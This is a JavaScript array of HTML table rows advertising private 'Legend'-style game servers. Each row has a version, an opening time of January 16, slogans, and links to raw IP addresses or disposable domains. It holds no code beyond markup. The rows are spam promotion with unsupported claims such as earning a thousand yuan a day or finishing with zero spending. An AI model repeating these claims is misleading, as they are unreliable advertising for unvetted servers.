adlistData[156] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月16日/11:30</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.132:55802' rel='nofollow' target='_blank'>玛法之魂</a></td><td>复古三职业专属</td><td class='r'>1月16日/11:30</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。 <font color='red'>-推荐</font></td><td>长久稳定</td><td><a href='http://103.36.167.132:55802'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月16日/11:30</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.moguizhongdetianshigegequ2986.top:2986/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月16日/11:30</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.moguizhongdetianshigegequ2986.top:2986/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://2616.rhk6vdeu.top:5867' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月16日/11:30</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇ <font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2616.rhk6vdeu.top:5867'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月16日/11:30</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█ <font color='red'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class='r'>1月16日/11:30</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'>1月16日/11:30</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color='red'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/11:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/11:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/11:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/11:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月16日/11:30</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月16日/11:30</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color='red'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.sakdjk111.xyz:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月16日/11:30</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color='red'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.sakdjk111.xyz:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'>1月16日/11:30</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇ <font color='red'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月16日/11:30</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月16日/11:30</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.189605.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月16日/11:30</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189605.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月16日/11:30</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color='red'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.gm5.1e53ar.top:25891/yjzt6.com' rel='nofollow' target='_blank'>▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'>1月16日/11:30</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视 <font color='red'>-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href='http://www.gm5.1e53ar.top:25891/yjzt6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.zhz518.top:4160' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月16日/11:30</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz518.top:4160'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月16日/11:30</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'>1月16日/11:30</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color='red'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月16日/11:30</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.vv2818.xyz:3133' rel='nofollow' target='_blank'>１.７６天威精品█小极品</a></td><td>“复古首区“白漂全满</td><td class='r'>1月16日/11:30</td><td>独创玩法→包追夢</td><td>﹏独创特色╲各种小BUFF╲小元素╲小极品╲全部爆出﹏ <font color='red'>-推荐</font></td><td>一毛不花到頂</td><td><a href='http://www.vv2818.xyz:3133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'>1月16日/11:30</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color='red'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'>1月16日/11:30</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打 <font color='red'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月16日/11:30</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.bhmswan1071.top:3371' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>1月16日/11:30</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color='red'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1071.top:3371'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月16日/11:30</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月16日/11:30</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.66c0116.icu:888' rel='nofollow' target='_blank'>█８０星王合击█</a></td><td>等级免费█首区█</td><td class='r'>1月16日/11:30</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.66c0116.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126' rel='nofollow' target='_blank'>＜＜＜迷失●神器＞＞＞</a></td><td>单职业无限刀</td><td class='r'>1月16日/11:30</td><td>所有地图怪打完秒刷新</td><td>给力装备BUFF█超级地图█超级透视█必爆地图 <font color='red'>-推荐</font></td><td>完美生态◆透明低消</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月16日/11:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月16日/11:30</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打- <font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月16日/11:30</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６丶复古攻速</a></td><td>神兽１秒喷５火</td><td class='r'>1月16日/11:30</td><td>０茺通关全部靠打</td><td>回归原始╱牛魔寺庙、赤月峡谷、封魔殿 <font color='red'>-推荐</font></td><td>微变专属神器</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.bb201293.xyz:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月16日/11:30</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.bb201293.xyz:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月16日/11:30</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www0116.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月16日/11:30</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0116.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月16日/11:30</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color='red'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>1月16日/11:30</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'>1月16日/11:30</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞ <font color='red'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古神器〓高爆三职业〓〓</a></td><td>全部一切〓免免免免费〓〓</td><td class='r'>1月16日/11:30</td><td>专属神器</td><td>█７６+８０+复古+微变+迷失+神器█ <font color='red'>-推荐</font></td><td>巅峰巨作</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://525.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>1月16日/11:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color='red'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://525.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月16日/11:30</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月16日/11:30</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'>1月16日/11:30</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆ <font color='red'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://vac.hgfkyv.top:2637' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月16日/11:30</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://vac.hgfkyv.top:2637'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月16日/11:30</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██ <font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'>1月16日/11:30</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒 <font color='red'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://52.540uw.cn:837/88nb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>1月16日/11:30</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品 <font color='red'>-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href='http://52.540uw.cn:837/88nb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'>1月16日/11:30</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满 <font color='red'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月16日/11:30</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color='red'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月16日/11:30</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color='red'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://sqs6s.adl333.cc:12726/ayms' rel='nofollow' target='_blank'>≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class='r'>1月16日/11:30</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝 <font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqs6s.adl333.cc:12726/ayms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月16日/11:30</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月16日/11:30</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'>1月16日/11:30</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color='red'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
